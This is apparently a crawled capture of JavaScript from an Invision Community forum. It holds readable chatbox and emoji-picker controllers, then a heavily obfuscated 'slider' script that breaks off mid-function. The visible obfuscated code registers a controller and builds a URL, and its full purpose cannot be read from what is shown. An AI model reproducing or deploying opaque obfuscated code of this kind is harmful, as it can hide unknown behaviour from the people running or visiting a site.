else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_fcontent/front_front_slider.js?v=a68d19a5b51762275748
body_size: 17837
content:
var lgUCS7E,ISIkZu,BmYAIi2,E_oWFgs,QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_;const Yj8hAL=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe,0x7f,0x80,!0x1,0x8a,0x8b,0x8c,0x97,0xa3,0xac,0xb6,"ui"];function RuC6b3S(lgUCS7E){var ISIkZu="F.TOjQqlGPaLrSnbhBpkYVsIdm9iEoyZt^K@XA(2UHfM0}x567+|3=\"&?~w$z*`/;{)Je[]1Rg_4Dv8C>cW#%<u:N!,",BmYAIi2,E_oWFgs,QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_;r_4hSmg(BmYAIi2=""+(lgUCS7E||""),E_oWFgs=BmYAIi2.length,QxwOvcd=[],Ucy4QNR=Yj8hAL[0x0],iSzPaw=Yj8hAL[0x0],d3IMGS=-Yj8hAL[0x1]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<E_oWFgs;Vrh7S_++){var RuC6b3S=ISIkZu.indexOf(BmYAIi2[Vrh7S_]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(d3IMGS<Yj8hAL[0x0]){d3IMGS=RuC6b3S}else{r_4hSmg(d3IMGS+=RuC6b3S*Yj8hAL[0xc],Ucy4QNR|=d3IMGS<<iSzPaw,iSzPaw+=(d3IMGS&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(QxwOvcd.push(Ucy4QNR&Yj8hAL[0x3]),Ucy4QNR>>=Yj8hAL[0x2],iSzPaw-=Yj8hAL[0x2])}while(iSzPaw>Yj8hAL[0x9]);d3IMGS=-Yj8hAL[0x1]}}if(d3IMGS>-Yj8hAL[0x1]){QxwOvcd.push((Ucy4QNR|d3IMGS<<iSzPaw)&Yj8hAL[0x3])}return I_ZEon(QxwOvcd)}function guC7Rv(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=RuC6b3S(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}r_4hSmg(lgUCS7E={},ISIkZu=["sbEa=4LkE{E","\"UBiC_%>}L`.Bhh9pz&E*=Ff,Yg..","D{ylK7Vox)L4RX%U?|%QO6]xN{x[ebjd\"{#vm(6>/=u_F","H~1q\"W#[Y;H","#Z)tZ3X3/=+Df7qmgY9tg`VS(kT\"l9Ey","T@\"3M4Q=(k?DJWYEl9:P","1}Ya{z9Gu;y{}hsH`e}Et@qw6biwz$*IZx,G\"w5<O~r4>>oX)UuDAU)qRY","kt^4C`?UX~?@bnifeOPy9#4.PavpDiUkCYev4_wd9Yg@]mYUfquZ^7Wd|~da.","Rf$o0?PSDGS4&n#E\"U[9;X[Iskzn1(`od|IgW~SSBry&|W`XI|8PORGXH{~","0|PqwzdxQ","CA`&Jx@k(Si","<2t76|[H>=\"n|nuiSpuDQ6I[IS7[iWU9","q~Y_U4)p#r|Ee$@mh9[+`wS.","BMMo:+k@aY=/mR[AZ\"#+(gNxP&%GumS2&6538}Vl];%oRO","\"qZj!gEXA;BCRX/Il.","V1tyo>c|vpoD~7JmV1.","vI~q?CQl{/di@9|U7|a4X<(y.p#=&WlmOMeoA*\"_.~7ngjrm","``%=]R2~*=n4Dj7K`$AaruEpOr|);i,XQ1,Qygv/5/\"gr1#H","xPyD}WC|,LXa`mUA[\"SaVUfdop\"DDXoIC?q^^8Fu(wnA#(OM_F","<nlDDXH[FpjT#]xUs9dqeK=5vp[]%dGm#F","C$/7u3L=,{^D9nGAp.","4L:7q`=Ha&7Bt#hYcE&3<D\"3q","trlPk+&lL$TSsQlmGx}393I=`/m`In,IL/.","yKT|r[I.7)lwU#jZu}>PTx4HLnq{8[!@#29i?W!@(w(C.","lMA&$=kHMBg.,[<HH{EaB~g.TkNs0i^d$9+GRKaG=SOhO({IX|2q","t|>|y80T","VU/EGcKy$L[>d#=@=eVZ8DF","O\"=ZaX7.>P#_z#a(HqJou^_KdwbB!>S2`$#G","H6$=?W_r7pHO,7kivBDQf?Mk/z7Ds+q","lpzv~=@c^/~]r$wHYr0a_z_d>bRJ7hu@l.","mP`lJ6|l+rVWumNh>].","m\")G|4~SPaRvf7gm7P5P@*Rq)/qPiWzf[6aofgud3~=Z{j","Eo@v@U|S}nzv3bGpGtAl","3K{qT`g.f$Ty+7Tyegl^R6eqgwBCN#*@6{LtV~CHz=&lR#TA@qPyFXew;b","l9zvs8vlgn6l5T","VzS3n+)q5b[>a9UprMIDH4Lm2YZ3y*FXKrOQ4`SmOz8jRO","c}%90/trnVMVa*rY:BQaC(R_1Se?DO8UpAoZS_B=6p\"]ZnhY\"F","dUHql_{HmYVD_cAm{UBiH5fdv=1/!d42XMH|}7p3//BC`W3U8$a4X$gHGS9Y.","b7;gM?xwXkt{Bz2A{\"Zj@\"!HH{mSsQQ(h.","Eo<Z<#|S$?^K;#dE","De(D:(.@O","Nn(ECD[l?{:XvjbY?K]3u(>rCz,_pnQk@A(Z9\"ml@kE|NO","{6kaFuGub/}db9gmZbjoxAue=S$pCnHpVPw|Y(LH#r|DfTnkJKlD?|(T","hq?gW~4orVe?VXjyYU23$=jfTP&/kn@Z_F",".P^\"U7tp$?7gZOP9~K;7QKrXYSS*Rbn","Gj)|`22kHYmO$n?E>`T","zA+iB1O=3~E``c72Zo`Ey*0rh/2","lp\"3;xjGx$W_E11(LMD+%[m=./OKwStpj/uZQ[hTO","JfOt+WaxR{O|}jtI\"Bgq/K}@^bZaC(YU1F","W}Ij~%sXE`6[(T","(\"6gl_d>B~8L:]Rp}~6|g[sdZrvz>iKIc]hPUeZ5YP8_Q6GpGxAl","6{vZygsxtb8m/WiB:`&Eb[A4\";!G_[n","2PUy,^*5hPjTKQkKbA+|?x7l;=3g?#mob~ToHAzu0G4opQl","Fj(&x7KXs;!=wS!o,KBy=|=H4BPOJ].BN$Y&)x~.a&b{\"*Xy0UT","*KjQ)6*[D`GqC]^XRZXoScBoHYu/cz2(#{yD~%ey|~<~R$@ZgO57uDF","ePj+H?qu7~=)(mS(AqMvp","C]u1x*VcFr|[v7bi","Bz)Qc&^@gn)n6i@dh\"JoE","tKHqzCC|\"SRxQR\"Ud.","[I$t8c3Ux?:X3O",",KK4Kg*I\"S4]k#/BN`z=L(wT","iMD+z2zpMG","yA5Elzxwj\"&nxA%i]{3&TR*H?STh:9gm\"OF^>(]wO\"!sKm0mJK6\"_(2.","/U(3g&Kdj","@9miqRwez?@i/(Fd=PRg?z3yJrq57RiI$U&D+|GwSn","SzF|w|rw>z*g;iR9;e1PB3udQk(awm;fC{]&{C^l*`.\"%1P","ZI*_64GpV;3d!z((b\"gtd#+p]S#J.","NnYvi8Co/bbY%5`oSjCjA?/~tb5a&W*@eP|t7A?wUSTPu7G","EMW||vyXdY,mSzPkL1U\"RX%3>z&3)SwXFoIDk(Lln$t[e$gZh~J=74<Sl","f|Aj]RMl#;u_PQ@m.~)QX@s3USr*(S>iVxT","!Y!qC(EpXkUDNXeZYIJQH5{|W~kan*D9/6Q&8`m@a&L{S%yfm.","@|sgn_EXSnC/(A@Z3U7|U7Pml","z`<E!$g.XS%_sQ*I.)o3V[,UP`c]J(mHm\"v+}eIkGSUaUOTX","]\"(D.%TyP&\"D:9BY>}:EH\"1.x/ae@O!hP.","R\"h|C(5kTzLwJWFyc{?P&wfTzLxEM(9X51Kv1+Rd`=8bV6$IDee_r[nT","T)_tqXwx$$5gn+:K`eIEU?F","hzFq~|}[Bb0`w[}kGIf|E<`r>b=)rOaYNnS&{x@o!nX","}|H|W#1.","29HieXaG&Y4Jdhp2,?TQMWY;!B+>.","bAdgQR~S^r)x{RJmnM1P8~XXGwRvL1SY","YPPqxWGXH`r4%#Ffh\"?q","N}jvDXH4#~7Lb9;y|\"lDO=exUBz","/nc|P[pddBLao6Nf99(&A@I[q","]fSlN#Qmfn)nsQ!hFzBq\"?uwTz8m.","f~}ld~S5r$F{vddfa~@av_Ky[SOPxmUmb\"T","e|1D,}4C]w%si9f(}Bj_Y","Me+om(?p]w#m+7<HRnCPGK)q+PiOSze(>L`&9(/oD{[g>j%swPhqJ_4|0{Wz.","%K<1L[Eyw{nySR=U4?8DcX:@K/Sa$]$o","6M4o__<..r:cKSP(<|u7i5FGYS{Gb+)y<F","V\"ao%$%_Y;vxBR:@.z#=eK>ux?bA_[*X:E8j%$uKB\"Z3X1r","e`vl}e7<}=%rb+c2jPfRS6Xp,{B`4]#HQz%1/zs>j","FV%=Y(<lla{VgRa","k|Htv_$oR{OP:nCiFU9R/x>U_`bCG2pU}|,Q%$t>L{{GNOKd?$O","?6uPO=yyUwMZQzooh\".R=RH<7b;?mj;f","q~El3v/SJ~bWFOQ(oes&\"xDxybSeXO{XS1|o:+=4<k,XL9ydpt+Rb+J/kk2DF",";$aoX8kH{~|?1(yBRIRg1K/~|~=g%1gZOr!|eCnxMBR/Nb*IL.","X1bqv&G3Fb5g;ddKeE`l=v_umBC.L+G","zBa|>1VH%PAO8ccilIft#c!HTzo&*R{Ahq>\"`z7.YS)GPzN@}|M_mDF","X9T|l_5l1;!t/(am","J\"Hyk#0TYS]]X#G","X10aL+WK)kYKb+{Xi1T|,^Q[e\"xDg6)p","s9F8K8DrfB|","((#`/yao1,Y@AU^$cw","j(ay)+Uo","1lSttpe","U{,_YRbcg,t&o]g","%Xn+4\"D;3n\"<0","QACKA[I75S","Z+RC\"[G\"VSnHobOFE2{5g:775Sl)`AOF","&2>+A:9;`?mP0","s\"$XU.q#4syuT","+()ZqPeaf","&*@=++203sw{T","@u1i_ne?#F","+y:B@W`?AF","obUkiqc*UkCR%^/","TnskG","L6UkAMQp9","%6OJDX#FFg","%FHInnNca0T&V","VD);]","AE>unn2I(?9","hixSVW}G","hDi2PsG>8?","@@Hsabb+d","/EWZh#L9}L8{dBy|kyAZm","yikYml@G","LY_Z5cCG","HnDID*<","(hi;[~GL1?","7ue~y","{_]~,1<","K(dI:I#]wLe)PX(0","AS.;ml_,8?j=rn","oaTZx","z_|mEG##D)","j\"hZ`C!","7ANe~q1","P~&~<XH","lGP~[","Z5|J*$u5o=}{i[flDGz<`?b{GMNkJI","N\"q9*$Cn0m","G\"cozX41L%c_+I","EDz<AeMO","2GP~[","vo{+YXr5C4?RQ","A,XBp0H","Z5|J*$TW\"mb}^&o7Q|6<!:/zq|D",">U5AG.MO","4CPHecGw/I\"<0","%,Pbk]NXB","\"YyY~=1","TJ|#;","dYPbbKFc","ntPbf","5e\"Y/","vC2U>$|C}8Z*%/W5deT~s<;*eu+!Ur","+Ilq>$Lap`","T,2bd$S_!kg","|,Lq","%E2UNPHNL^<&/wO","QAwW%bS^","dj<jAOY","KNai8","@P~$@Agw&6oUZTQs","h1DiAOzsxHxw?1zm","@P~$@A/s{Gb^YP","6hR{bOMZf6+iQ","_PH$M1Xrg","]P[jS#cSvSR?VO`m}5<jC%]K?iWG:fH)q6791{?^oSFG|ni73n09g*o4<I,UU@:t}paj$Of(P","~ZKAh","6h~$\"/^Wu","iO)$Z","0#^IX","@P~$AH1B9p","3o?o*","*#S$Z","RCU{#[Y","W@C`Iq~T{","1+<HzX?/YjMN]XIDl=","Y#LqEEl","jZwhN","VW@hRdc=z","[.u9t?U6p6","wb8{X","sh1{&R5KD","6P&jI~Is{GK<Q","lN3j*","r%BFT","`Psj*","jQl+qN4yv&"]);function GOw4k6g(){var lgUCS7E=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],ISIkZu,BmYAIi2,E_oWFgs;r_4hSmg(ISIkZu=void 0x0,BmYAIi2=[]);try{r_4hSmg(ISIkZu=Object,BmYAIi2[Yj8hAL[0xb]]("".__proto__.constructor.name))}catch(QxwOvcd){}_r1hm2X:for(E_oWFgs=Yj8hAL[0x0];E_oWFgs<lgUCS7E[Yj8hAL[0x4]];E_oWFgs++)try{var Ucy4QNR;ISIkZu=lgUCS7E[E_oWFgs]();for(Ucy4QNR=Yj8hAL[0x0];Ucy4QNR<BmYAIi2[Yj8hAL[0x4]];Ucy4QNR++)if(typeof ISIkZu[BmYAIi2[Ucy4QNR]]===Yj8hAL[0x5])continue _r1hm2X;return ISIkZu}catch(QxwOvcd){}return ISIkZu||this}r_4hSmg(BmYAIi2=GOw4k6g()||{},E_oWFgs=BmYAIi2.TextDecoder,QxwOvcd=BmYAIi2.Uint8Array,Ucy4QNR=BmYAIi2.Buffer,iSzPaw=BmYAIi2.String||String,d3IMGS=BmYAIi2.Array||Array,Vrh7S_=function(){var lgUCS7E=new d3IMGS(Yj8hAL[0x12]),ISIkZu,BmYAIi2;r_4hSmg(ISIkZu=iSzPaw[Yj8hAL[0x8]]||iSzPaw.fromCharCode,BmYAIi2=[]);return function(E_oWFgs){var QxwOvcd,Ucy4QNR,d3IMGS,Vrh7S_;r_4hSmg(Ucy4QNR=void 0x0,d3IMGS=E_oWFgs[Yj8hAL[0x4]],BmYAIi2[Yj8hAL[0x4]]=Yj8hAL[0x0]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<d3IMGS;){r_4hSmg(Ucy4QNR=E_oWFgs[Vrh7S_++],Ucy4QNR<=Yj8hAL[0x11]?QxwOvcd=Ucy4QNR:Ucy4QNR<=0xdf?QxwOvcd=(Ucy4QNR&0x1f)<<Yj8hAL[0x7]|E_oWFgs[Vrh7S_++]&Yj8hAL[0x6]:Ucy4QNR<=0xef?QxwOvcd=(Ucy4QNR&0xf)<<Yj8hAL[0xa]|(E_oWFgs[Vrh7S_++]&Yj8hAL[0x6])<<Yj8hAL[0x7]|E_oWFgs[Vrh7S_++]&Yj8hAL[0x6]:iSzPaw[Yj8hAL[0x8]]?QxwOvcd=(Ucy4QNR&Yj8hAL[0x9])<<0x12|(E_oWFgs[Vrh7S_++]&Yj8hAL[0x6])<<Yj8hAL[0xa]|(E_oWFgs[Vrh7S_++]&Yj8hAL[0x6])<<Yj8hAL[0x7]|E_oWFgs[Vrh7S_++]&Yj8hAL[0x6]:(QxwOvcd=Yj8hAL[0x6],Vrh7S_+=0x3),BmYAIi2[Yj8hAL[0xb]](lgUCS7E[QxwOvcd]||(lgUCS7E[QxwOvcd]=ISIkZu(QxwOvcd))))}return BmYAIi2.join("")}}());function I_ZEon(lgUCS7E){return typeof E_oWFgs!==Yj8hAL[0x5]&&E_oWFgs?new E_oWFgs().decode(new QxwOvcd(lgUCS7E)):typeof Ucy4QNR!==Yj8hAL[0x5]&&Ucy4QNR?Ucy4QNR.from(lgUCS7E).toString("utf-8"):Vrh7S_(lgUCS7E)}function xO5BF_(){}function uCokXdP(BmYAIi2,E_oWFgs=Yj8hAL[0x1]){function QxwOvcd(BmYAIi2){var E_oWFgs="ewoSl|Cx5O1YgVv(k7%BaLDjdhUQ0rc`t<Tibn[;$8M{IK#?&!9NFJ_43=G/z]PXu,fZ@:}pq>R2~y)*6+H.\"s^AWEm",QxwOvcd,Ucy4QNR,lgUCS7E,ISIkZu,iSzPaw,d3IMGS,Vrh7S_;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,lgUCS7E=[],ISIkZu=Yj8hAL[0x0],iSzPaw=Yj8hAL[0x0],d3IMGS=-Yj8hAL[0x1]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<Ucy4QNR;Vrh7S_++){var RuC6b3S=E_oWFgs.indexOf(QxwOvcd[Vrh7S_]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(d3IMGS<Yj8hAL[0x0]){d3IMGS=RuC6b3S}else{r_4hSmg(d3IMGS+=RuC6b3S*Yj8hAL[0xc],ISIkZu|=d3IMGS<<iSzPaw,iSzPaw+=(d3IMGS&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(lgUCS7E.push(ISIkZu&Yj8hAL[0x3]),ISIkZu>>=Yj8hAL[0x2],iSzPaw-=Yj8hAL[0x2])}while(iSzPaw>Yj8hAL[0x9]);d3IMGS=-Yj8hAL[0x1]}}if(d3IMGS>-Yj8hAL[0x1]){lgUCS7E.push((ISIkZu|d3IMGS<<iSzPaw)&Yj8hAL[0x3])}return I_ZEon(lgUCS7E)}function Ucy4QNR(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=QxwOvcd(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}Object[Ucy4QNR(0x66)](BmYAIi2,Ucy4QNR(0x67),{[Ucy4QNR(0x68)]:E_oWFgs,[Ucy4QNR(0x69)]:Yj8hAL[0x13]});return BmYAIi2}function r_4hSmg(){r_4hSmg=function(){}}(function(BmYAIi2,E_oWFgs,QxwOvcd){"use strict";function Ucy4QNR(BmYAIi2){var E_oWFgs="10^!uv3,~+5{wg}A]*?kS.j8>_%B6Q7Ke#JrMyFi2UVXx4$s`&lZPHCLh(p9E/I)nm|Na;<coR:OtWfq\"[@b=TYDzdG",QxwOvcd,Ucy4QNR,iSzPaw,lgUCS7E,ISIkZu,d3IMGS,Vrh7S_;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],lgUCS7E=Yj8hAL[0x0],ISIkZu=Yj8hAL[0x0],d3IMGS=-Yj8hAL[0x1]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<Ucy4QNR;Vrh7S_++){var RuC6b3S=E_oWFgs.indexOf(QxwOvcd[Vrh7S_]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(d3IMGS<Yj8hAL[0x0]){d3IMGS=RuC6b3S}else{r_4hSmg(d3IMGS+=RuC6b3S*Yj8hAL[0xc],lgUCS7E|=d3IMGS<<ISIkZu,ISIkZu+=(d3IMGS&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(lgUCS7E&Yj8hAL[0x3]),lgUCS7E>>=Yj8hAL[0x2],ISIkZu-=Yj8hAL[0x2])}while(ISIkZu>Yj8hAL[0x9]);d3IMGS=-Yj8hAL[0x1]}}if(d3IMGS>-Yj8hAL[0x1]){iSzPaw.push((lgUCS7E|d3IMGS<<ISIkZu)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function iSzPaw(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=Ucy4QNR(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}ips[iSzPaw(0x6a)][iSzPaw(0x6b)](iSzPaw(0x6c),{[iSzPaw(0x6d)]:function(){function BmYAIi2(BmYAIi2){var E_oWFgs="!Tc(fq?N`IJLrOz\"Rgs7M,xU}#nvlej%ZK>Hp1m<G0y6[_A3&459@=8u{*~)PWDbBQSh$a/.^t|F]XECi+w2YV;dk:o",QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],d3IMGS=Yj8hAL[0x0],Vrh7S_=Yj8hAL[0x0],RuC6b3S=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<Ucy4QNR;guC7Rv++){var GOw4k6g=E_oWFgs.indexOf(QxwOvcd[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(RuC6b3S<Yj8hAL[0x0]){RuC6b3S=GOw4k6g}else{r_4hSmg(RuC6b3S+=GOw4k6g*Yj8hAL[0xc],d3IMGS|=RuC6b3S<<Vrh7S_,Vrh7S_+=(RuC6b3S&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(d3IMGS&Yj8hAL[0x3]),d3IMGS>>=Yj8hAL[0x2],Vrh7S_-=Yj8hAL[0x2])}while(Vrh7S_>Yj8hAL[0x9]);RuC6b3S=-Yj8hAL[0x1]}}if(RuC6b3S>-Yj8hAL[0x1]){iSzPaw.push((d3IMGS|RuC6b3S<<Vrh7S_)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function E_oWFgs(E_oWFgs){if(typeof lgUCS7E[E_oWFgs]===Yj8hAL[0x5]){return lgUCS7E[E_oWFgs]=BmYAIi2(ISIkZu[E_oWFgs])}return lgUCS7E[E_oWFgs]}let QxwOvcd=ips[E_oWFgs(0x6e)](E_oWFgs(0x6f));if(QxwOvcd[E_oWFgs(0x70)]("//")){function Ucy4QNR(BmYAIi2){var E_oWFgs="M.k~<ASp9B]bCRNDEL=FGs1&mz2qH8)iP$^@/#IvatYu%\"Q*4J>y`X|Zr6l3jwK,e(xOU;g[:0chV_W+}n!fTd?57o{",QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],d3IMGS=Yj8hAL[0x0],Vrh7S_=Yj8hAL[0x0],RuC6b3S=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<Ucy4QNR;guC7Rv++){var GOw4k6g=E_oWFgs.indexOf(QxwOvcd[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(RuC6b3S<Yj8hAL[0x0]){RuC6b3S=GOw4k6g}else{r_4hSmg(RuC6b3S+=GOw4k6g*Yj8hAL[0xc],d3IMGS|=RuC6b3S<<Vrh7S_,Vrh7S_+=(RuC6b3S&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(d3IMGS&Yj8hAL[0x3]),d3IMGS>>=Yj8hAL[0x2],Vrh7S_-=Yj8hAL[0x2])}while(Vrh7S_>Yj8hAL[0x9]);RuC6b3S=-Yj8hAL[0x1]}}if(RuC6b3S>-Yj8hAL[0x1]){iSzPaw.push((d3IMGS|RuC6b3S<<Vrh7S_)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function iSzPaw(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=Ucy4QNR(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}QxwOvcd=window[iSzPaw(0x71)][iSzPaw(0x72)]+QxwOvcd}else{function d3IMGS(BmYAIi2){var E_oWFgs="?59_#/2viAk0DsFnY}[<BU+b(\"j8ZGVTd!$y&LEQzMH|w)Ng3oPX,Oe~C67Jr:I.x{Ra1f;SmW%>l`=quh^4cp*K]@t",QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],d3IMGS=Yj8hAL[0x0],Vrh7S_=Yj8hAL[0x0],RuC6b3S=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<Ucy4QNR;guC7Rv++){var 